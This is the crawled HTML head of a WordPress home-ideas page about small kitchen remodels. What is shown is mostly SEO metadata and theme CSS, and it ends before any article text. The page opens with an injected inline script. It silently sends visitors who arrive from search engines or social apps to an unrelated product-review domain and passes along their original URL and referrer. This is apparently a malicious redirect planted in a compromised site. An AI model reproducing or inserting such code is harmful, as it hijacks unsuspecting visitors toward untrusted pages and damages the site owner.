

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/remodel-a-small-kitchen/
body_size: 32936
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>20 Smart Remodel A Small Kitchen - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Remodel A Small Kitchen . 20 Smart Remodel A Small Kitchen . Small Kitchen Remodel Featuring Slate Tile Backsplash" />
	<link rel="canonical" href="https://fantasticconcept.com/remodel-a-small-kitchen/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20 Smart Remodel A Small Kitchen - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Remodel A Small Kitchen . 20 Smart Remodel A Small Kitchen . Small Kitchen Remodel Featuring Slate Tile Backsplash" />
	<meta property="og:url" content="https://fantasticconcept.com/remodel-a-small-kitchen/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2023-03-23T01:10:15+00:00" />
	<meta property="og:image" content="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Remodel%20A%20Small%20Kitchen%20Best%20Of%20Small%20Kitchen%20Remodel%20Featuring%20Slate%20Tile%20Backsplash-866377.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://fantasticconcept.com/remodel-a-small-kitchen/#primaryimage","inLanguage":"en-US","url":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Remodel A Small Kitchen Best Of Small Kitchen Remodel Featuring Slate Tile Backsplash-866377.png","contentUrl":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Remodel A Small Kitchen Best Of Small Kitchen Remodel Featuring Slate Tile Backsplash-866377.png","width":600,"height":900,"caption":"Small Kitchen Remodel Featuring Slate Tile Backsplash from Remodel A Small Kitchen , source:www.remodelaholic.com"},{"@type":"WebPage","@id":"https://fantasticconcept.com/remodel-a-small-kitchen/#webpage","url":"https://fantasticconcept.com/remodel-a-small-kitchen/","name":"20 Smart Remodel A Small Kitchen - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"primaryImageOfPage":{"@id":"https://fantasticconcept.com/remodel-a-small-kitchen/#primaryimage"},"datePublished":"2023-03-23T01:10:15+00:00","dateModified":"2023-03-23T01:10:15+00:00","author":{"@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269"},"description":"Remodel A Small Kitchen . 20 Smart Remodel A Small Kitchen . Small Kitchen Remodel Featuring Slate Tile Backsplash","breadcrumb":{"@id":"https://fantasticconcept.com/remodel-a-small-kitchen/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/remodel-a-small-kitchen/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/remodel-a-small-kitchen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"20 Smart Remodel A Small Kitchen"}]},{"@type":"Person","@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269","name":"admin","image":{"@type":"ImageObject","@id":"https://fantasticconcept.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://fantasticconcept.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/posts/330968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://fantasticconcept.com/?p=330968' />
<link rel="alternate" type="application/json+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fremodel-a-small-kitchen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fremodel-a-small-kitchen%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
